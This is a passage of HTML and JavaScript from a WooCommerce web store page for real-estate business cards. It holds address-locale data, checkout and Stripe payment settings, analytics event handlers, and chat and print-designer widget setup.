Largo\",\"UY-CO\":\"Colonia\",\"UY-DU\":\"Durazno\",\"UY-FS\":\"Flores\",\"UY-FD\":\"Florida\",\"UY-LA\":\"Lavalleja\",\"UY-MA\":\"Maldonado\",\"UY-MO\":\"Montevideo\",\"UY-PA\":\"Paysand\\u00fa\",\"UY-RN\":\"R\\u00edo Negro\",\"UY-RV\":\"Rivera\",\"UY-RO\":\"Rocha\",\"UY-SA\":\"Salto\",\"UY-SJ\":\"San Jos\\u00e9\",\"UY-SO\":\"Soriano\",\"UY-TA\":\"Tacuaremb\\u00f3\",\"UY-TT\":\"Treinta y Tres\"},\"VE\":{\"VE-A\":\"Capital\",\"VE-B\":\"Anzo\\u00e1tegui\",\"VE-C\":\"Apure\",\"VE-D\":\"Aragua\",\"VE-E\":\"Barinas\",\"VE-F\":\"Bol\\u00edvar\",\"VE-G\":\"Carabobo\",\"VE-H\":\"Cojedes\",\"VE-I\":\"Falc\\u00f3n\",\"VE-J\":\"Gu\\u00e1rico\",\"VE-K\":\"Lara\",\"VE-L\":\"M\\u00e9rida\",\"VE-M\":\"Miranda\",\"VE-N\":\"Monagas\",\"VE-O\":\"Nueva Esparta\",\"VE-P\":\"Portuguesa\",\"VE-R\":\"Sucre\",\"VE-S\":\"T\\u00e1chira\",\"VE-T\":\"Trujillo\",\"VE-U\":\"Yaracuy\",\"VE-V\":\"Zulia\",\"VE-W\":\"Federal Dependencies\",\"VE-X\":\"La Guaira (Vargas)\",\"VE-Y\":\"Delta Amacuro\",\"VE-Z\":\"Amazonas\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"Eastern Cape\",\"FS\":\"Free State\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Northern Cape\",\"NW\":\"North West\",\"WC\":\"Western Cape\"},\"ZM\":{\"ZM-01\":\"Western\",\"ZM-02\":\"Central\",\"ZM-03\":\"Eastern\",\"ZM-04\":\"Luapula\",\"ZM-05\":\"Northern\",\"ZM-06\":\"North-Western\",\"ZM-07\":\"Southern\",\"ZM-08\":\"Copperbelt\",\"ZM-09\":\"Lusaka\",\"ZM-10\":\"Muchinga\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
</script>
<script src="https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.3.7" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script id="wc-address-i18n-js-extra">
var wc_address_i18n_params = {"locale":"{\"AE\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"AF\":{\"state\":{\"required\":false,\"hidden\":true}},\"AL\":{\"state\":{\"label\":\"County\"}},\"AO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"AT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"AU\":{\"city\":{\"label\":\"Suburb\"},\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"State\"}},\"AX\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BA\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false,\"hidden\":true}},\"BD\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"District\"}},\"BE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BG\":{\"state\":{\"required\":false}},\"BH\":{\"postcode\":{\"required\":false},\"state\":{\"required\":false,\"hidden\":true}},\"BI\":{\"state\":{\"required\":false,\"hidden\":true}},\"BO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Department\"}},\"BS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"BW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false,\"hidden\":true,\"label\":\"District\"}},\"BZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CA\":{\"postcode\":{\"label\":\"Postal code\"},\"state\":{\"label\":\"Province\"}},\"CH\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false}},\"CL\":{\"city\":{\"required\":true},\"postcode\":{\"required\":false,\"hidden\":false},\"state\":{\"label\":\"Region\"}},\"CN\":{\"state\":{\"label\":\"Province\"}},\"CO\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"CR\":{\"state\":{\"label\":\"Province\"}},\"CW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CY\":{\"state\":{\"required\":false,\"hidden\":true}},\"CZ\":{\"state\":{\"required\":false,\"hidden\":true}},\"DE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false}},\"DK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"DO\":{\"state\":{\"label\":\"Province\"}},\"EC\":{\"state\":{\"label\":\"Province\"}},\"EE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"ET\":{\"state\":{\"required\":false,\"hidden\":true}},\"FI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"FR\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"GG\":{\"state\":{\"required\":false,\"label\":\"Parish\"}},\"GH\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Region\"}},\"GP\":{\"state\":{\"required\":false,\"hidden\":true}},\"GF\":{\"state\":{\"required\":false,\"hidden\":true}},\"GR\":{\"state\":{\"required\":false}},\"GT\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"HK\":{\"postcode\":{\"required\":false},\"city\":{\"label\":\"Town \\\/ District\"},\"state\":{\"label\":\"Region\"}},\"HN\":{\"state\":{\"label\":\"Department\"}},\"HU\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"city\":{\"class\":[\"form-row-last\",\"address-field\"]},\"address_1\":{\"priority\":71},\"address_2\":{\"priority\":72},\"state\":{\"label\":\"County\",\"required\":false}},\"ID\":{\"state\":{\"label\":\"Province\"}},\"IE\":{\"postcode\":{\"required\":true,\"label\":\"Eircode\"},\"state\":{\"label\":\"County\"}},\"IS\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IM\":{\"state\":{\"required\":false,\"hidden\":true}},\"IN\":{\"postcode\":{\"label\":\"PIN Code\"},\"state\":{\"label\":\"State\"}},\"IR\":{\"state\":{\"priority\":50},\"city\":{\"priority\":60},\"address_1\":{\"priority\":70},\"address_2\":{\"priority\":80}},\"IT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":true,\"label\":\"Province\"}},\"JM\":{\"city\":{\"label\":\"Town \\\/ City \\\/ Post Office\"},\"postcode\":{\"required\":false,\"label\":\"Postal Code\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"JP\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"state\":{\"label\":\"Prefecture\",\"class\":[\"form-row-last\",\"address-field\"],\"priority\":66},\"city\":{\"priority\":67},\"address_1\":{\"priority\":68},\"address_2\":{\"priority\":69}},\"KN\":{\"postcode\":{\"required\":false,\"label\":\"Postal code\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"KR\":{\"state\":{\"required\":false,\"hidden\":true}},\"KW\":{\"state\":{\"required\":false,\"hidden\":true}},\"LV\":{\"state\":{\"label\":\"Municipality\",\"required\":false}},\"LB\":{\"state\":{\"required\":false,\"hidden\":true}},\"MF\":{\"state\":{\"required\":false,\"hidden\":true}},\"MQ\":{\"state\":{\"required\":false,\"hidden\":true}},\"MT\":{\"state\":{\"required\":false,\"hidden\":true}},\"MZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"NI\":{\"state\":{\"label\":\"Department\"}},\"NL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NG\":{\"postcode\":{\"label\":\"Postcode\",\"required\":false,\"hidden\":true},\"state\":{\"label\":\"State\"}},\"NZ\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"required\":false,\"label\":\"Region\"}},\"NO\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NP\":{\"state\":{\"label\":\"State \\\/ Zone\"},\"postcode\":{\"required\":false}},\"PA\":{\"state\":{\"label\":\"Province\"}},\"PL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"PR\":{\"city\":{\"label\":\"Municipality\"},\"state\":{\"required\":false,\"hidden\":true}},\"PT\":{\"state\":{\"required\":false,\"hidden\":true}},\"PY\":{\"state\":{\"label\":\"Department\"}},\"RE\":{\"state\":{\"required\":false,\"hidden\":true}},\"RO\":{\"state\":{\"label\":\"County\",\"required\":true}},\"RS\":{\"city\":{\"required\":true},\"postcode\":{\"required\":true},\"state\":{\"label\":\"District\",\"required\":false}},\"RW\":{\"state\":{\"required\":false,\"hidden\":true}},\"SG\":{\"state\":{\"required\":false,\"hidden\":true},\"city\":{\"required\":false}},\"SK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SR\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"SV\":{\"state\":{\"label\":\"Department\"}},\"ES\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"LI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"LK\":{\"state\":{\"required\":false,\"hidden\":true}},\"LU\":{\"state\":{\"required\":false,\"hidden\":true}},\"MD\":{\"state\":{\"label\":\"Municipality \\\/ District\"}},\"SE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"TR\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"UG\":{\"postcode\":{\"required\":false,\"hidden\":true},\"city\":{\"label\":\"Town \\\/ Village\",\"required\":true},\"state\":{\"label\":\"District\",\"required\":true}},\"US\":{\"postcode\":{\"label\":\"ZIP Code\"},\"state\":{\"label\":\"State\"}},\"UY\":{\"state\":{\"label\":\"Department\"}},\"GB\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"County\",\"required\":false}},\"ST\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"District\"}},\"VN\":{\"state\":{\"required\":false,\"hidden\":true},\"postcode\":{\"priority\":65,\"required\":false,\"hidden\":false},\"address_2\":{\"required\":false,\"hidden\":false}},\"WS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"YT\":{\"state\":{\"required\":false,\"hidden\":true}},\"ZA\":{\"state\":{\"label\":\"Province\"}},\"ZW\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"default\":{\"first_name\":{\"label\":\"First name\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Last name\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Company name\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"Country \\\/ Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Street address\",\"placeholder\":\"House number and street name\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"Apartment, suite, unit, etc.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"Apartment, suite, unit, etc. (optional)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"Town \\\/ City\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"State \\\/ County\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"Postcode \\\/ ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
</script>
<script src="https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.3.7" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script id="wc-checkout-js-extra">
var wc_checkout_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","update_order_review_nonce":"ab24f31e87","apply_coupon_nonce":"c6881caa77","remove_coupon_nonce":"2137ceab2f","option_guest_checkout":"no","checkout_url":"\/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"There was an error processing your order. Please check for any charges in your payment method and review your <a href=\"https:\/\/store.coalitionpg.com\/my-account\/orders\/\">order history<\/a> before placing the order again."};
</script>
<script src="https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.3.7" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script id="wc-stripe-upe-classic-js-extra">
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Credit \/ Debit Card","isUPEEnabled":"1","key":"pk_live_51A3rhLJ13LJupDLWPy6ufBinVbehkWJEr9xVxP5u66gA7enM8x9uE42nDSyF51kFNQKs6Nirl0G1NgSDSaZiekPB00YLmf3LjE","locale":"en","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"1","isCheckout":"","return_url":"https:\/\/store.coalitionpg.com\/checkout\/order-received\/?utm_nooverride=1","ajax_url":"\/?wc-ajax=%%endpoint%%","wp_ajax_url":"https:\/\/store.coalitionpg.com\/wp-admin\/admin-ajax.php","theme_name":"agentstore2","testMode":"","createPaymentIntentNonce":"525507ac2d","updatePaymentIntentNonce":"c44668493e","createSetupIntentNonce":"9fccf9d3bc","createAndConfirmSetupIntentNonce":"384c650e0a","updateFailedOrderNonce":"a23eee041a","paymentMethodsConfig":{"card":{"isReusable":true,"title":"Credit \/ Debit Card","description":"","testingInstructions":"<strong>Test mode:<\/strong> use the test VISA card 4242424242424242 with any expiry date and CVC. Other payment methods may redirect to a Stripe test page to authorize payment. More test card numbers are listed <a href=\"https:\/\/docs.stripe.com\/testing\" target=\"_blank\">here<\/a>.","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card"]}},"genericErrorMessage":"There was a problem processing the payment. Please check your email inbox and refresh the page to try again.","accountDescriptor":"","addPaymentReturnURL":"https:\/\/store.coalitionpg.com\/my-account\/payment-methods\/","orderReceivedURL":"https:\/\/store.coalitionpg.com\/checkout\/order-received\/?utm_nooverride=1","enabledBillingFields":["billing_first_name","billing_last_name","billing_company","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode","billing_phone","billing_email"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"US","isPaymentRequestEnabled":"1","isAmazonPayEnabled":"","isLinkEnabled":"","appearance":{"variables":{"colorBackground":"rgb(251, 251, 251)","colorText":"rgb(67, 69, 75)","fontFamily":"\"Proxima Nova\", sans-serif, sans-serif","fontSizeBase":"16px"},"theme":"stripe","rules":{".Input":{"backgroundColor":"rgb(242, 242, 242)","borderBottomColor":"rgb(67, 69, 75)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(67, 69, 75)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(67, 69, 75)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(67, 69, 75)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"rgba(0, 0, 0, 0.125) 0px 1px 1px 0px inset","color":"rgb(67, 69, 75)","fontFamily":"\"Proxima Nova\", sans-serif, sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.888px","outlineOffset":"0px","paddingBottom":"9.88875px","paddingLeft":"9.88875px","paddingRight":"9.88875px","paddingTop":"9.88875px","textDecoration":"none","textShadow":"none","textTransform":"none","outline":"0px none rgb(67, 69, 75)"},".Input--invalid":{"backgroundColor":"rgb(242, 242, 242)","borderBottomColor":"rgb(67, 69, 75)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(67, 69, 75)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(67, 69, 75)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(67, 69, 75)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"rgb(226, 64, 28) 2px 0px 0px 0px inset","color":"rgb(67, 69, 75)","fontFamily":"\"Proxima Nova\", sans-serif, sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.888px","outlineOffset":"0px","paddingBottom":"9.88875px","paddingLeft":"9.88875px","paddingRight":"9.88875px","paddingTop":"9.88875px","textDecoration":"none","textShadow":"none","textTransform":"none","outline":"0px none rgb(67, 69, 75)"},".Block":{"backgroundColor":"rgba(0, 0, 0, 0)","borderBottomColor":"rgb(109, 109, 109)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(109, 109, 109)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(109, 109, 109)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(109, 109, 109)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"none","outlineOffset":"0px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px"},".Label":{"color":"rgb(109, 109, 109)","fontFamily":"\"Proxima Nova\", sans-serif, sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.888px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px","textDecoration":"none","textShadow":"none","textTransform":"none"},".Tab":{"backgroundColor":"rgb(242, 242, 242)","color":"rgb(67, 69, 75)","fontFamily":"\"Proxima Nova\", sans-serif, sans-serif"},".Tab:hover":{"backgroundColor":"rgb(224, 224, 224)","color":"rgb(67, 69, 75)","fontFamily":"\"Proxima Nova\", sans-serif, sans-serif"},".Tab--selected":{"backgroundColor":"rgb(242, 242, 242)","color":"rgb(67, 69, 75)","outline":"0px none rgb(67, 69, 75)"},".TabIcon:hover":{"color":"rgb(67, 69, 75)"},".TabIcon--selected":{"color":"rgb(67, 69, 75)"},".Text":{"color":"rgb(67, 69, 75)","fontFamily":"\"Proxima Nova\", sans-serif, sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.888px","paddingBottom":"9.88875px","paddingLeft":"9.88875px","paddingRight":"9.88875px","paddingTop":"9.88875px","textDecoration":"none","textShadow":"none","textTransform":"none"},".Text--redirect":{"color":"rgb(67, 69, 75)","fontFamily":"\"Proxima Nova\", sans-serif, sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.888px","paddingBottom":"9.88875px","paddingLeft":"9.88875px","paddingRight":"9.88875px","paddingTop":"9.88875px","textDecoration":"none","textShadow":"none","textTransform":"none"},".CheckboxInput":{"backgroundColor":"var(--colorBackground)","borderRadius":"min(5px, var(--borderRadius))","transition":"background 0.15s ease, border 0.15s ease, box-shadow 0.15s ease","border":"1px solid var(--p-colorBackgroundDeemphasize10)"},".CheckboxInput--checked":{"backgroundColor":"var(--colorPrimary)\t","borderColor":"var(--colorPrimary)"}}},"blocksAppearance":"","saveAppearanceNonce":"88f07b8351","isECEEnabled":"1","isAmazonPayAvailable":"","isOCEnabled":"","OCLayout":"accordion","paymentMethodConfigurationParentId":"pmc_1LEKjAGX8lmJQndTk2ziRchV","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"USD","isPaymentNeeded":"","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's zip code failed validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","insufficient_funds":"Your card has insufficient funds."};
</script>
<script src="https://store.coalitionpg.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=10.1.0" id="wc-stripe-upe-classic-js"></script>
<script src="https://store.coalitionpg.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.31.3" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/store.coalitionpg.com\/wp-admin\/admin-ajax.php","nonce":"7d508c120d","urls":{"assets":"https:\/\/store.coalitionpg.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/store.coalitionpg.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/store.coalitionpg.com\/cart\/","checkout_page_url":"https:\/\/store.coalitionpg.com\/checkout\/","fragments_nonce":"3b6647489a"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/store.coalitionpg.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://store.coalitionpg.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.31.3" id="elementor-pro-frontend-js"></script>
<script src="https://store.coalitionpg.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.31.3" id="pro-elements-handlers-js"></script>
		<!-- MonsterInsights Enhanced eCommerce Event JS -->
		<script data-cfasync="false" data-wpfc-render="false">
					if (typeof __gtagTracker !== 'undefined' && __gtagTracker) {
			__gtagTracker('event', 'view_item', {
																items: [{"id":287100,"name":"GO Expression Hello Vertical Business Card","brand":"","category":"KWGO","variant":"","quantity":1,"price":"19.00","list_position":""}],
																							});
		}
		
var element = document.querySelector( '.products .post-64376 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":64376,"name":"Framed Name Tag &#8211; Black \/Silver Block 1.5&#215;3","brand":"","category":"Keller Williams | Print","variant":"","quantity":1,"price":"20.00","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-64370 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":64370,"name":"Framed Name Tag &#8211; Silver\/Black 1.5&#215;3","brand":"","category":"GoKWONE","variant":"","quantity":1,"price":"20.00","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-64370 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":64370,"name":"Framed Name Tag &#8211; Silver\/Black 1.5&#215;3","brand":"","category":"GoKWONE","variant":"","quantity":1,"price":"20.00","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-64376 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":64376,"name":"Framed Name Tag &#8211; Black \/Silver Block 1.5&#215;3","brand":"","category":"Keller Williams | Print","variant":"","quantity":1,"price":"20.00","list_position":""} ] } );
				
				
			});
		</script>
		<!-- / MonsterInsights Enhanced eCommerce Event JS -->
		<script>
  function onConversationsAPIReady() {
    document.querySelectorAll('[href="#chat"]').forEach(el => {
      el.addEventListener('click', function (e) {
        e.preventDefault();
        if (window.HubSpotConversations && window.HubSpotConversations.widget) {
          window.HubSpotConversations.widget.open();
        }
      });
    });

    if (window.location.hash === '#chat') {
      setTimeout(() => {
        if (window.HubSpotConversations && window.HubSpotConversations.widget) {
          window.HubSpotConversations.widget.open();
        }
      }, 500);
    }
  }

  window.hsConversationsSettings = window.hsConversationsSettings || {};

  if (window.HubSpotConversations && window.HubSpotConversations.widget) {
    onConversationsAPIReady();
  } else {
    window.hsConversationsOnReady = window.hsConversationsOnReady || [];
    window.hsConversationsOnReady.push(onConversationsAPIReady);
  }
</script>
<!--<script src="https://cdn.cookie-site.com/assets/agentstore.js"></script>-->
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 


				ajaxsearch = undefined;
				(function(_doc) {
					if (typeof PitchPrintClient === 'undefined') return;
					console.log('pp category', '-KELLER WILLIAMS (DEFAULT)');
					console.log('pp mc category', '');
					console.log('pp design name', 'GO Expression Hello Vertical');
					console.log('');
					let args = {
						displayMode: '',
						uploadUrl: 'https://store.coalitionpg.com/wp-content/plugins/pitchprint/uploader/',
						userId: 'guest',
						langCode: 'en',
						enableUpload: 0,
						designId: '',
						previews: '',
						mode: 'new',
						createButtons: true,
						projectId: '',
						pluginRoot: 'https://store.coalitionpg.com/wp-content/plugins/pitchprint/',
						apiKey: 'be0de2da93eaef47627a2b338e86b16f',
						client: 'wp',
						product: {
							id: '287100',
							name: 'go-expression-hello-vertical-business-card'
						}
					}

					console.log('ppargs', args)
					window.ppclient = new PitchPrintClient(args);
				})(document);
 });
</script>
        <script async defer>
            
            (function($) {

                $(window).on('elementor/frontend/init', () => {
                    elementorFrontend.on('components:init', () => {
                        console.log('elementor loaded')

                        if ( $('#elementor-menu-cart__toggle_button').length ) {
                            $('#elementor-menu-cart__toggle_button .elementor-button-icon-qty')
                                .attr('style', 'pointer-events:none;')
                            $('#elementor-menu-cart__toggle_button')
                                .before('<a href="/cart" style="position: absolute; inset: 0; z-index: 1;">&nbsp;</a>')
                        }
                    });
                });

                $(document).ready(function() {
                    $('body').append('<div id="bco-nav-wrapper"></div>');

                    $('.composite_data').on('wc-composite-initializing', function(event, wc_composite) {
                        console.log('Package Init');
